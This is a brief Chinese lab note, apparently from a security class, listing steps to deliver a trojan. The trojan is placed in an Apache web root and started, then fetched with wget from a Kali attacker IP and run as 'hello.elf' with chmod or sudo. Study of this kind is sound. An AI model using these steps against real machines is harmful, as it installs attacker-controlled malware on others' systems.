 年 月 日 第 周 星期 第 课 第 节（共 节）
移动木马：mv 木马名 /var/www/html
启动：sudo servicie apache2 start
下载：wget http://192.168.204.131/hello.elf -O hello.elf
kali机ip 文件名 文件名.
执行程序：./hello.elf （权限不够前面加sudo和用chmod命
文件名 令提权加权）
掘金技术社区 @ 用户3406015503861